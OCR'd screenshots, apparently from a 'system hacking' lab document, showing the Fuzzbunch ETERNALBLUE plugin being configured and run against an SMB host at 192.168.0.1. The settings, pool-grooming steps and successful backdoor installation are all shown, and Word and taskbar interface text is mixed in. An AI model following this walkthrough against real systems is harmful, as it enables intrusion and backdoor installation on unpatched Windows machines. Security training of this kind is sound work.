 Administrator: Command Prompt - fb.py
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
0x00000030  61 63 6b 20 31 00  ack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
..........DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00  ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >
Sign in Share
Editing
system hacking.docx - Word (Product Activation Failed) Pictu...
File Home Insert Design Layout References Mailings Review View Foxit Reader PD Format Tell me... Sign in Share
Paste
Calibri (Body) 11
B I U abc x₂ x²
A ab A Aa A A
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal No Spacing Heading 1
Editing
Clipboard Font Paragraph Styles
[*]  Mode :: Delivery mechanism
*0) DANE     Forward deployment via DARINGNEOPHYTE
1) FB       Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.0.1] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.0.1:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.0.1
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
100%
Page 4 of 4 148 words English (United Kingdom) 100%
Start
C:\_
Cain
PDF
18:08
29/11/2017